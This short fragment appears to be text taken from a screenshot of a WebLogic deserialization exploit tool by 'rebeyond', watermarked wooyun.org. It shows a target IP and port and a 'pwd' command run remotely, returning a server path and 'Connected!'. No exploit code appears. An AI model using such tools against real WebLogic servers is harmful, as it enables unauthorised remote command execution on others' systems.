 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.6.6.81 Port: 7005 DisConn
FilePath: Upload
CMD: pwd Execute
Result: /app/wls11g/bea/user_projects/domains/base_domain
Connected!
www.wooyun.org